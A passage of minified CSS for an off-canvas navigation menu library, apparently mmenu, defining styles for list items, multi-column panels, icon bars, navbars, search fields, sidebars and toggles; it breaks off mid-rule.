.mm-navbar{flex-direction:row-reverse;}.mm-listview{list-style:none;display:block;padding:0;margin:0;}.mm-listitem{color:rgba(0,0,0,.75);border-color:rgba(0,0,0,.1);color:var(--mm-color-text);border-color:var(--mm-color-border);list-style:none;display:block;padding:0;margin:0;position:relative;display:flex;flex-wrap:wrap;}.mm-listitem:after{content:'';border-color:inherit;border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:20px;right:0;bottom:0;}.mm-listitem a,.mm-listitem a:hover{text-decoration:none;}.mm-listitem__text,.mm-listitem__btn{padding:12px;display:block;padding:calc((var(--mm-listitem-size) - var(--mm-line-height))/2);padding-left:0;padding-right:0;color:inherit;}.mm-listitem__text{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-left:20px;padding-right:10px;flex-grow:1;flex-basis:10%;}.mm-listitem__btn{background:rgba(3,2,1,0);border-color:inherit;width:auto;padding-right:50px;position:relative;}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:1px;border-left-style:solid;}.mm-listitem_selected>.mm-listitem__text{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}.mm-listitem_opened>.mm-listitem__btn,.mm-listitem_opened>.mm-panel{background:rgba(0,0,0,.05);background:var(--mm-color-background-highlight);}[dir="rtl"] .mm-listitem:after{left:0;right:20px;}[dir="rtl"] .mm-listitem__text{padding-left:10px;padding-right:20px;}[dir="rtl"] .mm-listitem__btn{padding-left:50px;border-left-width:0;border-left-style:none;}[dir="rtl"] .mm-listitem__btn:not(.mm-listitem__text){padding-right:0;border-right-width:1px;border-right-style:solid;}.mm-page{box-sizing:border-box;position:relative;}.mm-slideout{transition:transform .4s ease;z-index:1;}.mm-wrapper_opened{overflow-x:hidden;position:relative;}.mm-wrapper_opened .mm-page{min-height:100vh;}.mm-wrapper_background .mm-page{background:inherit;}.mm-menu_offcanvas{position:fixed;right:auto;z-index:0;}.mm-menu_offcanvas:not(.mm-menu_opened){display:none;}.mm-menu_offcanvas{width:80%;min-width:240px;max-width:440px;}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{transform:translate3d(440px,0,0);}}.mm-wrapper__blocker{background:rgba(3,2,1,0);overflow:hidden;display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;}.mm-wrapper_blocking{overflow:hidden;}.mm-wrapper_blocking body{overflow:hidden;}.mm-wrapper_blocking .mm-wrapper__blocker{display:block;}.mm-sronly{border:0 !important;clip:rect(1px,1px,1px,1px) !important;clip-path:inset(50%) !important;white-space:nowrap !important;width:1px !important;min-width:1px !important;height:1px !important;min-height:1px !important;padding:0 !important;overflow:hidden !important;position:absolute !important;}.mm-menu_autoheight:not(.mm-menu_offcanvas){position:relative;}.mm-menu_autoheight.mm-menu_position-top,.mm-menu_autoheight.mm-menu_position-bottom{max-height:80%;}.mm-menu_autoheight-measuring .mm-panel{display:block !important;}.mm-menu_autoheight-measuring .mm-panels>.mm-panel{bottom:auto !important;height:auto !important;}.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel{display:none !important;}[class*='mm-menu_columns-']{transition-property:width;}[class*='mm-menu_columns-'] .mm-panels>.mm-panel{right:auto;transition-property:width,transform;}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_opened,[class*='mm-menu_columns-'] .mm-panels>.mm-panel_opened-parent{display:block !important;}[class*='mm-panel_columns-']{border-right:1px solid;border-color:inherit;}.mm-menu_columns-1 .mm-panel_columns-0,.mm-menu_columns-2 .mm-panel_columns-1,.mm-menu_columns-3 .mm-panel_columns-2,.mm-menu_columns-4 .mm-panel_columns-3{border-right:none;}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-0{transform:translate3d(0%,0,0);}.mm-menu_columns-0 .mm-panels>.mm-panel{z-index:0;}.mm-menu_columns-0 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-0 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(100%,0,0);}.mm-menu_columns-0{width:80%;min-width:240px;max-width:0;}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:0){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout{transform:translate3d(0,0,0);}}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:0){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(0,0,0);}}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-1{transform:translate3d(100%,0,0);}.mm-menu_columns-1 .mm-panels>.mm-panel{z-index:1;width:100%;}.mm-menu_columns-1 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-1 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(200%,0,0);}.mm-menu_columns-1{width:80%;min-width:240px;max-width:440px;}.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout{transform:translate3d(440px,0,0);}}.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-440px,0,0);}}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-2{transform:translate3d(200%,0,0);}.mm-menu_columns-2 .mm-panels>.mm-panel{z-index:2;width:50%;}.mm-menu_columns-2 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-2 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(300%,0,0);}.mm-menu_columns-2{width:80%;min-width:240px;max-width:880px;}.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout{transform:translate3d(880px,0,0);}}.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-880px,0,0);}}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-3{transform:translate3d(300%,0,0);}.mm-menu_columns-3 .mm-panels>.mm-panel{z-index:3;width:33.34%;}.mm-menu_columns-3 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-3 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(400%,0,0);}.mm-menu_columns-3{width:80%;min-width:240px;max-width:1320px;}.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout{transform:translate3d(1320px,0,0);}}.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-1320px,0,0);}}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-4{transform:translate3d(400%,0,0);}.mm-menu_columns-4 .mm-panels>.mm-panel{z-index:4;width:25%;}.mm-menu_columns-4 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-4 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(500%,0,0);}.mm-menu_columns-4{width:80%;min-width:240px;max-width:1760px;}.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened~.mm-slideout{transform:translate3d(1760px,0,0);}}.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-1760px,0,0);}}[class*='mm-menu_columns-'].mm-menu_position-bottom,[class*='mm-menu_columns-'].mm-menu_position-top{width:100%;max-width:100%;min-width:100%;}.mm-wrapper_opening [class*='mm-menu_columns-'].mm-menu_position-front{transition-property:width,min-width,max-width,transform;}.mm-counter{color:rgba(0,0,0,.3);display:block;padding-left:20px;float:right;text-align:right;color:var(--mm-color-text-dimmed);}.mm-listitem_nosubitems>.mm-counter{display:none;}[dir='rtl'] .mm-counter{text-align:left;float:left;padding-left:0;padding-right:20px;}.mm-divider{position:relative;min-height:20px;padding:4.3px;background:#f3f3f3;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;min-height:var(--mm-line-height);padding:calc(((var(--mm-listitem-size)*.65) - var(--mm-line-height))*.5);padding-right:10px;padding-left:20px;font-size:75%;text-transform:uppercase;background:var(--mm-color-background);opacity:1;transition:opacity .4s ease;}.mm-divider:before{background:rgba(0,0,0,.05);}@supports (position:sticky){.mm-divider{position:sticky;z-index:2;top:0;}.mm-navbar_sticky:not(.mm-hidden)~ .mm-listview .mm-divider{top:var(--mm-navbar-size);}}.mm-divider:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:var(--mm-color-background-highlight);}.mm-wrapper_dragging .mm-menu,.mm-wrapper_dragging .mm-slideout{transition-duration:0s !important;user-select:none !important;}.mm-wrapper_dragging .mm-menu{pointer-events:none !important;}.mm-wrapper_dragging .mm-wrapper__blocker{display:none !important;}.mm-menu_dropdown{box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;}.mm-wrapper_dropdown .mm-slideout{transform:none !important;z-index:0;}.mm-wrapper_dropdown .mm-wrapper__blocker{transition-delay:0s !important;z-index:1;}.mm-wrapper_dropdown .mm-menu_dropdown{z-index:2;}.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown{display:none;}.mm-menu_tip-left:before,.mm-menu_tip-right:before,.mm-menu_tip-top:before,.mm-menu_tip-bottom:before{content:'';background:inherit;box-shadow:0 2px 10px rgba(0,0,0,.3);display:block;width:15px;height:15px;position:absolute;z-index:-1;transform:rotate(45deg);}.mm-menu_tip-left:before{left:22px;}.mm-menu_tip-right:before{right:22px;}.mm-menu_tip-top:before{top:-8px;}.mm-menu_tip-bottom:before{bottom:-8px;}:root{--mm-iconbar-size:50px;}.mm-menu_iconbar-left .mm-panels,.mm-menu_iconbar-left .mm-navbars_top,.mm-menu_iconbar-left .mm-navbars_bottom{margin-left:50px;margin-left:var(--mm-iconbar-size);}.mm-menu_iconbar-right .mm-panels,.mm-menu_iconbar-right .mm-navbars_top,.mm-menu_iconbar-right .mm-navbars_bottom{margin-right:50px;margin-right:var(--mm-iconbar-size);}.mm-iconbar{width:50px;border-color:rgba(0,0,0,.1);background:#f3f3f3;color:rgba(0,0,0,.3);display:none;position:absolute;top:0;bottom:0;z-index:2;width:var(--mm-iconbar-size);overflow:hidden;box-sizing:border-box;border:0 solid;border-color:var(--mm-color-border);background:var(--mm-color-background);color:var(--mm-color-text-dimmed);text-align:center;}.mm-menu_iconbar-left .mm-iconbar,.mm-menu_iconbar-right .mm-iconbar{display:flex;flex-direction:column;justify-content:space-between;}.mm-menu_iconbar-left .mm-iconbar{border-right-width:1px;left:0;}.mm-menu_iconbar-right .mm-iconbar{border-left-width:1px;right:0;}.mm-iconbar__top,.mm-iconbar__bottom{width:100%;-webkit-overflow-scrolling:touch;overflow:hidden;overflow-y:auto;overscroll-behavior:contain;}.mm-iconbar__top>*,.mm-iconbar__bottom>*{box-sizing:border-box;display:block;padding:12.5px 0;}.mm-iconbar__top a,.mm-iconbar__top a:hover,.mm-iconbar__bottom a,.mm-iconbar__bottom a:hover{text-decoration:none;}.mm-iconbar__tab_selected{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}:root{--mm-iconpanel-size:50px;}.mm-panel_iconpanel-1{width:calc(100% - 50px);width:calc(100% - (var(--mm-iconpanel-size)*1));}.mm-panel_iconpanel-2{width:calc(100% - 100px);width:calc(100% - (var(--mm-iconpanel-size)*2));}.mm-panel_iconpanel-3{width:calc(100% - 150px);width:calc(100% - (var(--mm-iconpanel-size)*3));}.mm-panel_iconpanel-first~.mm-panel{width:calc(100% - 50px);width:calc(100% - var(--mm-iconpanel-size));}.mm-menu_iconpanel .mm-panels>.mm-panel{left:auto;transition-property:transform,width;}.mm-menu_iconpanel .mm-panels>.mm-panel_opened,.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent{display:block !important;}.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent{overflow-y:hidden;transform:unset;}.mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left-width:1px;border-left-style:solid;}.mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar,.mm-menu_hidedivider .mm-panel_opened-parent .mm-divider{opacity:0;}.mm-panel__blocker{background:inherit;opacity:0;display:block;position:absolute;top:0;right:0;left:0;z-index:3;transition:opacity .4s ease;}.mm-panel_opened-parent .mm-panel__blocker{opacity:.6;bottom:-100000px;}[dir='rtl'] .mm-menu_iconpanel .mm-panels>.mm-panel{left:0;right:auto;transition-property:transform,width;}[dir='rtl'] .mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left:none;border-right:1px solid;border-color:inherit;}.mm-menu_keyboardfocus a:focus,.mm-menu_keyboardfocus.mm-menu_opened~.mm-wrapper__blocker a:focus{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);outline:none;}.mm-wrapper__blocker .mm-tabstart{cursor:default;display:block;width:100%;height:100%;}.mm-wrapper__blocker .mm-tabend{opacity:0;position:absolute;bottom:0;}.mm-navbars_top{flex-shrink:0;}.mm-navbars_top .mm-navbar:not(:last-child){border-bottom:none;}.mm-navbars_bottom{flex-shrink:0;}.mm-navbars_bottom .mm-navbar{border-bottom:none;}.mm-navbars_bottom .mm-navbar:first-child{border-top:1px solid rgba(0,0,0,.1);border-top:1px solid var(--mm-color-border);}.mm-btn:not(.mm-hidden)+.mm-navbar__searchfield .mm-searchfield__input{padding-left:0;}.mm-navbar__searchfield:not(:last-child) .mm-searchfield__input{padding-right:0;}.mm-navbar__breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;flex:1 1 50%;display:flex;justify-content:flex-start;padding:0 20px;overflow-x:auto;-webkit-overflow-scrolling:touch;}.mm-navbar__breadcrumbs>*{display:flex;align-items:center;justify-content:center;padding-right:6px;}.mm-navbar__breadcrumbs>a{text-decoration:underline;}.mm-navbar__breadcrumbs:not(:last-child){padding-right:0;}.mm-btn:not(.mm-hidden)+.mm-navbar__breadcrumbs{padding-left:0;}.mm-navbar_tabs>*{padding:0 10px;border:1px solid transparent;}.mm-navbar__tab_selected{background:#f3f3f3;color:rgba(0,0,0,.75);background:var(--mm-color-background);color:var(--mm-color-text);}.mm-navbar__tab_selected:not(:first-child){border-left-color:rgba(0,0,0,.1);}.mm-navbar__tab_selected:not(:last-child){border-right-color:rgba(0,0,0,.1);}.mm-navbar__tab_selected:not(:first-child){border-left-color:var(--mm-color-border);}.mm-navbar__tab_selected:not(:last-child){border-right-color:var(--mm-color-border);}.mm-navbars_top .mm-navbar_tabs{border-bottom:none;}.mm-navbars_top .mm-navbar_tabs>*{border-bottom-color:rgba(0,0,0,.1);border-bottom-color:var(--mm-color-border);}.mm-navbars_top .mm-navbar__tab_selected{border-top-color:rgba(0,0,0,.1);border-top-color:var(--mm-color-border);border-bottom-color:transparent;}.mm-navbars_top.mm-navbars_has-tabs .mm-navbar{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar{background:#f3f3f3;background:var(--mm-color-background);}.mm-navbars_bottom .mm-navbar_tabs:first-child{border-top:none;}.mm-navbars_bottom .mm-navbar_tabs>*{border-top-color:rgba(0,0,0,.1);border-top-color:var(--mm-color-border);}.mm-navbars_bottom .mm-navbar__tab_selected{border-bottom-color:rgba(0,0,0,.1);border-bottom-color:var(--mm-color-border);border-top-color:transparent;}.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar{background:#f3f3f3;background:var(--mm-color-background);}.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs,.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}.mm-searchfield{height:44px;display:flex;flex-grow:1;height:var(--mm-navbar-size);padding:0;overflow:hidden;}.mm-searchfield input{height:30.8px;line-height:30.8px;}.mm-searchfield input,.mm-searchfield input:hover,.mm-searchfield input:focus{background:rgba(0,0,0,.05);color:rgba(0,0,0,.75);}.mm-searchfield input{display:block;width:100%;max-width:100%;height:calc(var(--mm-navbar-size)*.7);min-height:unset;max-height:unset;margin:0;padding:0 10px;box-sizing:border-box;border:none !important;border-radius:4px;line-height:calc(var(--mm-navbar-size)*.7);box-shadow:none !important;outline:none !important;font:inherit;font-size:inherit;}.mm-searchfield input,.mm-searchfield input:hover,.mm-searchfield input:focus{background:var(--mm-color-background-highlight);color:var(--mm-color-text);}.mm-searchfield input::-ms-clear{display:none;}.mm-searchfield__input{display:flex;flex:1;align-items:center;position:relative;width:100%;max-width:100%;padding:0 10px;box-sizing:border-box;}.mm-panel__noresultsmsg{color:rgba(0,0,0,.3);padding:50px 0;color:var(--mm-color-text-dimmed);text-align:center;font-size:150%;}.mm-searchfield__btn{position:absolute;right:0;top:0;bottom:0;}.mm-panel_search{left:0 !important;right:0 !important;width:100% !important;border-left:none !important;}.mm-searchfield__cancel{line-height:44px;display:block;padding-right:10px;margin-right:-100px;line-height:var(--mm-navbar-size);text-decoration:none;transition:margin .4s ease;}.mm-searchfield__cancel-active{margin-right:0;}.mm-listitem_nosubitems>.mm-listitem__btn{display:none;}.mm-listitem_nosubitems>.mm-listitem__text{padding-right:10px;}.mm-listitem_onlysubitems>.mm-listitem__text:not(.mm-listitem__btn){z-index:-1;pointer-events:none;}.mm-sectionindexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-20px;z-index:5;transition:right .4s ease;display:flex;flex-direction:column;justify-content:space-evenly;}.mm-sectionindexer a{color:rgba(0,0,0,.3);color:var(--mm-color-text-dimmed);line-height:1;text-decoration:none;display:block;}.mm-sectionindexer~.mm-panel{padding-right:0;}.mm-sectionindexer_active{right:0;}.mm-sectionindexer_active~.mm-panel{padding-right:20px;}.mm-menu_selected-hover .mm-listitem__text,.mm-menu_selected-hover .mm-listitem__btn,.mm-menu_selected-parent .mm-listitem__text,.mm-menu_selected-parent .mm-listitem__btn{transition:background-color .4s ease;}.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected:not(:hover)>.mm-listitem__text{background:none;}.mm-menu_selected-hover .mm-listitem__text:hover,.mm-menu_selected-hover .mm-listitem__btn:hover{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>.mm-listitem__text{background:none;}.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__text,.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__btn{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}:root{--mm-sidebar-collapsed-size:50px;--mm-sidebar-expanded-size:440px;}.mm-wrapper_sidebar-collapsed body,.mm-wrapper_sidebar-expanded body{position:relative;}.mm-wrapper_sidebar-collapsed .mm-slideout,.mm-wrapper_sidebar-expanded .mm-slideout{transition-property:width,transform;}.mm-wrapper_sidebar-collapsed .mm-page,.mm-wrapper_sidebar-expanded .mm-page{background:inherit;box-sizing:border-box;min-height:100vh;}.mm-wrapper_sidebar-collapsed .mm-menu_sidebar-collapsed,.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded{display:flex !important;top:0 !important;right:auto !important;bottom:0 !important;left:0 !important;}.mm-wrapper_sidebar-collapsed .mm-slideout{width:calc(100% - 50px);transform:translate3d(50px,0,0);width:calc(100% - var(--mm-sidebar-collapsed-size));transform:translate3d(var(--mm-sidebar-collapsed-size),0,0);}.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar,.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-divider{opacity:0;}.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded{width:440px;width:var(--mm-sidebar-expanded-size);min-width:0 !important;max-width:100000px !important;border-right-width:1px;border-right-style:solid;}.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded.mm-menu_pageshadow:after{content:none;display:none;}.mm-wrapper_sidebar-expanded.mm-wrapper_blocking,.mm-wrapper_sidebar-expanded.mm-wrapper_blocking body{overflow:visible;}.mm-wrapper_sidebar-expanded .mm-wrapper__blocker{display:none !important;}.mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout{width:calc(100% - 440px);transform:translate3d(440px,0,0);width:calc(100% - var(--mm-sidebar-expanded-size));transform:translate3d(var(--mm-sidebar-expanded-size),0,0);}.mm-menu__blocker{background:rgba(3,2,1,0);display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:3;}.mm-menu_opened .mm-menu__blocker{display:none;}[dir="rtl"].mm-wrapper_sidebar-collapsed .mm-slideout{transform:translate3d(0,0,0);}[dir="rtl"].mm-wrapper_sidebar-expanded .mm-slideout{transform:translate3d(0,0,0);}[dir="rtl"].mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout{transform:translate3d(0,0,0);}input.mm-toggle{margin-top:5px;background:rgba(0,0,0,.1);display:inline-block;min-width:58px;width:58px;height:34px;margin:0 10px;margin-top:calc((var(--mm-listitem-size) - 34px)/2);border:none !important;background:var(--mm-color-border);border-radius:34px;appearance:none !important;cursor:pointer;transition:background-color .2s ease;}input.mm-toggle:before{background:#f3f3f3;}input.mm-toggle:before{content:'';display:block;width:32px;height:32px;margin:1px;border-radius:34px;background:var(--mm-color-background);transition:transform .2s ease;}input.mm-toggle:checked{background:#4bd963;}input.mm-toggle:checked:before{transform:translateX(24px);}input.mm-check{margin-top:2px;appearance:none !important;border:none !important;background:none !important;cursor:pointer;display:inline-block;width:40px;height:40px;margin:0 10px;margin-top:calc((var(--mm-listitem-size) - 40px)/2);}input.mm-check:before{content:'';display:block;width:40%;height:20%;margin:25% 0 0 20%;border-left:3px solid;border-bottom:3px solid;border-color:var(--mm-color-text);opacity:.3;transform:rotate(-45deg);transition:opacity .2s ease;}input.mm-check:checked:before{opacity:1;}[dir="rtl"] input.mm-toggle:checked~label.mm-toggle:before{float:left;}.mm-menu_border-none .mm-listitem:after{content:none;}.mm-menu_border-full .mm-listitem:after{left:0 !important;}.mm-menu_fx-menu-slide{transition:transform .4s ease;}.mm-wrapper_opened .mm-menu_fx-menu-slide{transform:translate3d(-30%,0,0);}.mm-wrapper_opening .mm-menu_fx-menu-slide{transform:translate3d(0%,0,0);}.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right{transform:translate3d(30%,0,0);}.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right{transform:translate3d(0%,0,0);}.mm-menu_fx-panels-none .mm-panel,.mm-panel_fx-none{transition-property:none;}.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,.mm-panel_fx-none.mm-panel_opened-parent{transform:translate3d(0,0,0);}.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent{transform:translate3d(0,0,0);}.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent{transform:translate3d(-100%,0,0);}.mm-menu_fullscreen{width:100%;min-width:140px;max-width:10000px;}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout{transform:translate3d(100vw,0,0);}@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout{transform:translate3d(140px,0,0);}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout{transform:translate3d(10000px,0,0);}}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-100vw,0,0);}@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-140px,0,0);}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-10000px,0,0);}}.mm-menu_fullscreen.mm-menu_position-top{height:100vh;min-height:140px;max-height:10000px;}.mm-menu_fullscreen.mm-menu_position-bottom{height:100vh;min-height:140px;max-height:10000px;}.mm-menu_listview-justify .mm-panels>.mm-panel{display:flex;flex-direction:column;}.mm-menu_listview-justify .mm-panels>.mm-panel:after{content:none;display:none;}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listview{flex-grow:1;display:flex;flex-direction:column;height:100%;margin-top:0;margin-bottom:0;}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem{flex:1 0 auto;min-height:50px;}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem__text{box-sizing:border-box;flex:1 0 auto;display:flex;align-items:center;}.mm-listview_inset{list-style:inside disc;width:100%;padding:0 30px 15px 30px;margin:0;}.mm-listview_inset .mm-listitem{padding:5px 0;}.mm-menu_multiline .mm-listitem__text{text-overflow:clip;white-space:normal;}[class*="mm-menu_pagedim"].mm-menu_opened~.mm-wrapper__blocker{opacity:0;}.mm-wrapper_opening [class*="mm-menu_pagedim"].mm-menu_opened~.mm-wrapper__blocker{opacity:.3;transition:opacity .4s ease .4s;}.mm-menu_opened.mm-menu_pagedim~.mm-wrapper__blocker{background:inherit;}.mm-menu_opened.mm-menu_pagedim-black~.mm-wrapper__blocker{background:#000;}.mm-menu_opened.mm-menu_pagedim-white~.mm-wrapper__blocker{background:#fff;}.mm-menu_popup{transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;z-index:2;transform:translate3d(-50%,-50%,0);}.mm-menu_popup.mm-menu_opened~.mm-slideout{transform:none !important;z-index:0;}.mm-menu_popup.mm-menu_opened~.mm-wrapper__blocker{transition-delay:0s !important;z-index:1;}.mm-wrapper_opening .mm-menu_popup{opacity:1;}.mm-menu_position-right{left:auto;right:0;}.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-440px,0,0);}}.mm-menu_position-front,.mm-menu_position-top,.mm-menu_position-bottom{transition:transform .4s 